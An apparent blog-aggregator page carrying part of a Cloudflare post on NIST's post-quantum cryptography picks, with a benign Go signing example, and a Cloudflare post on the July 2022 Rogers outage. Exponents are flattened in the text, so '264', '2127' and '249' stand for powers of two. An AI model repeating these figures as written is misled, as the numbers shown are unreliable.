
We expect this was caused by misbehaving middleboxes. Taken together, we concluded that early adoption of post-quantum signatures on the Internet would likely be more successful if those six signatures and two public keys would fit in 9KB. This can be achieved by using Dilithium for the handshake signature and Falcon for the other (offline) signatures.
At most one of Dilithium or Falcon
Unfortunately, NIST stated on several occasions that it would choose only two signature schemes, but not both Falcon and Dilithium:

The reason given is that both Dilithium and Falcon are based on structured lattices and thus do not add more security diversity. Because of the difficulty of implementing Falcon correctly, we expected NIST to standardize Dilithium and as a backup SPHINCS+. With that guess, we saw a big challenge ahead: to keep the Internet fast we would need some difficult and rigorous changes to the protocols.
The twist
However, to everyone’s surprise, NIST picked both! NIST chose to standardize Dilithium, Falcon and SPHINCS+. This is a very pleasant surprise for the Internet: it means that post-quantum authentication will be much simpler to adopt.
SPHINCS+, the conservative choice
In the excitement of the fight between Dilithium and Falcon, we could almost forget about SPHINCS+, a stateless hash-based signature. Its big advantage is that its security is based on the second-preimage resistance of the underlying hash-function, which is well understood. It is not a stretch to say that SPHINCS+ is the most conservative choice for a signature scheme, post-quantum or otherwise. But even as a co-submitter of SPHINCS+, I have to admit that its performance isn’t that great.
There is a lot of flexibility in the parameter choices for SPHINCS+: there are tradeoffs between signature size, signing time, verification time and the maximum number of signatures that can be minted. Of the current parameter sets, the “s” are optimized for size and “f” for signing speed; both chosen to allow 264 signatures. NIST has hinted at reducing the signature limit, which would improve performance. A custom choice of parameters for a particular application would improve it even more, but would still trail Dilithium.
Having discussed NIST choices, let’s have a look at those that were left out.
The other finalists
There were three other finalists: GeMSS, Picnic and Rainbow. None of these are progressing to a fourth round.
Picnic is a conservative choice similar to SPHINCS+. Its construction is interesting: it is based on the secure multiparty computation of a block cipher. To be efficient, a non-standard block cipher is chosen. This makes Picnic’s assumptions a bit less conservative, which is why NIST preferred SPHINCS+.
GeMSS and Rainbow are specialists: they have large public key sizes (hundreds of kilobytes), but very small signatures (33–66 bytes). They would be great for applications where the public key can be distributed out of band, such as for the Signed Certificate Timestamps included in certificates for Certificate Transparency. Unfortunately, both turned out to be broken.
Signature schemes on the horizon
Although we expect Falcon and Dilithium to be practical for the Internet, there is ample room for improvement. Many new signature schemes have been proposed after the start of the competition, which could help out a lot. NIST recognizes this and is opening a new competition for post-quantum signature schemes.
A few schemes that have caught our eye already are UOV, which has similar performance trade-offs to those for GeMSS and Rainbow; SQISign, which has small signatures, but is computationally expensive; and MAYO, which looks like it might be a great general-purpose signature scheme.
Stateful hash-based signatures
Finally, we’d be remiss not to mention the post-quantum signature scheme that already has been standardized by NIST: the stateful hash-based signature schemes LMS and XMSS. They share the same conservative security as their sibling SPHINCS+, but have much better performance. The rub is that for each keypair there are a finite number of signature slots and each signature slot can only be used once. If it’s used twice, it is insecure. This is why they are called stateful; as the signer must remember the state of all slots that have been used in the past, and any mistake is fatal. Keeping the state perfectly can be very challenging.
What else
What’s next?
NIST will draft standards for the selected schemes and request public feedback on them. There might be changes to the algorithms, but we do not expect anything major. The standards are expected to be finalized in 2024.
In the coming months, many languages, libraries and protocols will already add preliminary support for the current version of Kyber and the other post-quantum algorithms. We’re helping out to make post-quantum available to the Internet as soon as possible: we’re working within the IETF to add Kyber to TLS and will contribute upstream support to popular open-source libraries.
Start experimenting with Kyber today
Now is a good time for you to try out Kyber in your software stacks. We were lucky to correctly guess Kyber would be picked and have experience running it internally. Our tests so far show it performs great. Your requirements might differ, so try it out yourself.
The reference implementation in C is excellent. The Open Quantum Safe project integrates it with various TLS libraries, but beware: the algorithm identifiers and scheme might still change, so be ready to migrate.
Our CIRCL library has a fast independent implementation of Kyber in Go. We implemented Kyber ourselves so that we could help tease out any implementation bugs or subtle underspecification.
Experimenting with post-quantum signatures
Post-quantum signatures are not as urgent, but might require more engineering to get right. First off, which signature scheme to pick?
- Are large signatures and slow operations acceptable? Go for SPHINCS+.
- Do you need more performance?
- Can your signature generation be timed, for instance when generated on-the-fly? Then go for (a hybrid, see below, with) Dilithium.
- For offline signatures, go for (a hybrid with) Falcon.
- If you can keep a state perfectly, check out XMSS/LMS.
Open Quantum Safe can be used to test these out. Our CIRCL library also has a fast independent implementation of Dilithium in Go. We’ll add Falcon and SPHINCS+ soon.
Hybrids
A hybrid is a combination of a classical and a post-quantum scheme. For instance, we can combine Kyber512 with X25519 to create a single Kyber512X key agreement. The advantage of a hybrid is that the data remains secure against non-quantum attackers even if Kyber512 turns out broken. It is important to note that it’s not just about the algorithm, but also the implementation: Kyber512 might be perfectly secure, but an implementation might leak via side-channels. The downside is that two key-exchanges are performed, which takes more CPU cycles and bytes on the wire. For the moment, we prefer sticking with hybrids, but we will revisit this soon.
Post-quantum security levels
Each algorithm has different parameters targeting various post-quantum security levels. Up till now we’ve only discussed the performance characteristics of security level 1 (or 2 in case of Dilithium, which doesn’t have level 1 parameters.) The definition of the security levels is rather interesting: they’re defined as being as hard to crack by a classical or quantum attacker as specific instances of AES and SHA:
Level | Definition, as least as hard to break as … |
---|---|
1 | To recover the key of AES-128 by exhaustive search |
2 | To find a collision in SHA256 by exhaustive search |
3 | To recover the key of AES-192 by exhaustive search |
4 | To find a collision in SHA384 by exhaustive search |
5 | To recover the key of AES-256 by exhaustive search |
So which security level should we pick? Is level 1 good enough? We’d need to understand how hard it is for a quantum computer to crack AES-128.
Grover’s algorithm
In 1996, two years after Shor’s paper, Lov Grover published his quantum search algorithm. With it, you can find the AES-128 key (given known plain and ciphertext) with only 264 executions of the cipher in superposition. That sounds much faster than the 2127 tries on average for a classical brute-force attempt. In fact, it sounds like security level 1 isn’t that secure at all. Don’t be alarmed: level 1 is much more secure than it sounds, but it requires some context.
To start, a classical brute-force attempt can be parallelized — millions of machines can participate, sharing the work. Grover’s algorithm, on the other hand, doesn’t parallelize well because the quadratic speedup disappears over that portion. To wit, a billion quantum computers would still have to do 249 iterations each to crack AES-128.
Then each iteration requires many gates. It’s estimated that these 249 operations take roughly 264 noiseless quantum gates. If each of our billion quantum computers could execute a billion noiseless quantum gates per second, then it’d still take 500 years.
That already sounds more secure, but we’re not done. Quantum computers do not execute noiseless quantum gates: they’re analogue machines. Every operation has a little bit of noise. Does this mean that quantum computing is hopeless? Not at all! There are clever algorithms to turn, say, a million noisy qubits into one less noisy qubit. It doesn’t just add qubits, but also extra gates. How much depends very much on the exact details of the quantum computer.
It is not inconceivable that in the future there will be quantum computers that effectively execute far more than a billion noiseless gates per second, but it will likely be decades after Shor’s algorithm is practical. This all is a long-winded way of saying that security level 1 seems solid for the foreseeable future.
Hedging against attacks
A different reason to pick a higher security level is to hedge against better attacks on the algorithm. This makes a lot of sense, but it is important to note that this isn’t a foolproof strategy:
- Not all attacks are small improvements. It’s possible that improvements in cryptanalysis break all security levels at once.
- Higher security levels do not protect against implementation flaws, such as (new) timing vulnerabilities.
A different aspect, that’s arguably more important than picking a high number, is crypto agility: being able to switch to a new algorithm/implementation in case of a break of trouble. Let’s hope that we will not need it, but now we’re going to switch, it’s nice to make it easier in the future.
CIRCL is Post-Quantum Enabled
We already mentioned CIRCL a few times, it’s our optimized crypto-library for Go whose development we started in 2019. CIRCL already contains support for several post-quantum algorithms such as the KEMs Kyber and SIKE and signature schemes Dilithium and Frodo. The code is up to date and compliant with test vectors from the third round. CIRCL is readily usable in Go programs either as a library or natively as part of Go using this fork.

One goal of CIRCL is to enable experimentation with post-quantum algorithms in TLS. For instance, we ran a measurement study to evaluate the feasibility of the KEMTLS protocol for which we’ve adapted the TLS package of the Go library.
As an example, this code uses CIRCL to sign a message with eddilithium2, a hybrid signature scheme pairing Ed25519 with Dilithium mode 2.
package main
import (
"crypto"
"crypto/rand"
"fmt"
"github.com/cloudflare/circl/sign/eddilithium2"
)
func main() {
// Generating random keypair.
pk, sk, err := eddilithium2.GenerateKey(rand.Reader)
// Signing a message.
msg := []byte("Signed with CIRCL using " + eddilithium2.Scheme().Name())
signature, err := sk.Sign(rand.Reader, msg, crypto.Hash(0))
// Verifying signature.
valid := eddilithium2.Verify(pk, msg, signature[:])
fmt.Printf("Message: %v\n", string(msg))
fmt.Printf("Signature (%v bytes): %x...\n", len(signature), signature[:4])
fmt.Printf("Signature Valid: %v\n", valid)
fmt.Printf("Errors: %v\n", err)
}
Message: Signed with CIRCL using Ed25519-Dilithium2
Signature (2484 bytes): 84d6882a...
Signature Valid: true
Errors: <nil>
As can be seen the application programming interface is the same as the crypto.Signer interface from the standard library. Try it out, and we’re happy to hear your feedback.
Conclusion
This is a big moment for the Internet. From a set of excellent options for post-quantum key agreement, NIST chose Kyber. With it, we can secure the data on the Internet today against quantum adversaries of the future, without compromising on performance.
On the authentication side, NIST pleasantly surprised us by choosing both Falcon and Dilithium against their earlier statements. This was a great choice, as it will make post-quantum authentication more practical than we expected it would be.
Together with the cryptography community, we have our work cut out for us: we aim to make the Internet post-quantum secure as fast as possible.
Want to follow along? Keep an eye on this blog or have a look at research.cloudflare.com.
Want to help out? We’re hiring and open to research visits.
Cloudflare’s view of the Rogers Communications outage in Canada
Post Syndicated from João Tomé original https://blog.cloudflare.com/cloudflares-view-of-the-rogers-communications-outage-in-canada/

An outage at one of the largest ISPs in Canada, Rogers Communications, started earlier today, July 8, 2022, and is ongoing (eight hours and counting), and is impacting businesses and consumers. At the time of writing, we are seeing a very small amount of traffic from Rogers, but we are only seeing residual traffic, and nothing close to a full recovery to normal traffic levels.
Based on what we’re seeing and similar incidents in the past, we believe this is likely to be an internal error, not a cyber attack.
Cloudflare Radar shows a near complete loss of traffic from Roger’s ASN, AS812, that started around 08:45 UTC (all times in this blog are UTC).

What happened?
Cloudflare data shows that there was a clear spike in BGP (Border Gateway Protocol) updates after 08:15, reaching its peak at 08:45.

BGP is a mechanism to exchange routing information between networks on the Internet. The big routers that make the Internet work have huge, constantly updated lists of the possible routes that can be used to deliver each network packet to its final destination. Without BGP, the Internet routers wouldn’t know what to do, and the Internet wouldn’t exist.
The Internet is literally a network of networks, or for the maths fans, a graph, with each individual network a node in it, and the edges representing the interconnections. All of this is bound together by BGP. BGP allows one network (say Rogers) to advertise its presence to other networks that form the Internet. Rogers is not advertising its presence, so other networks can’t find Roger’s network and so it is unavailable.
A BGP update message informs a router of changes made to a prefix (a group of IP addresses) advertisement or entirely withdraws the prefix. In this next chart, we can see that at 08:45 there was a withdrawal of prefixes from Roger’s ASN.

Since then, at 14:30, attempts seem to be made to advertise their prefixes again. This maps to us seeing a slow increase in traffic again from Rogers’ end users.

The graph below, which shows the prefixes we were receiving from Rogers in Toronto, clearly shows the withdrawal of prefixes around 08:45, and the slow start in recovery at 14:30, with another round of withdraws at around 15:45.

Outages happen more regularly than people think. This week we did an Internet disruptions overview for Q2 2022 where you can get a better sense of that, and on how collaborative and interconnected the Internet (the network of networks) is. And not so long ago Facebook had an hours long outage where BGP updates showed Facebook itself disappearing from the Internet.
Follow @CloudflareRadar on Twitter for updates on Internet disruptions as they occur, and find up-to-date information on Internet trends using Cloudflare Radar.
Clara Rowe | The Power of Ecological Restoration | Talks at Google
Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=HGMph51h41I
Accelerate machine learning with AWS Data Exchange and Amazon Redshift ML
Post Syndicated from Yadgiri Pottabhathini original https://aws.amazon.com/blogs/big-data/accelerate-machine-learning-with-aws-data-exchange-and-amazon-redshift-ml/
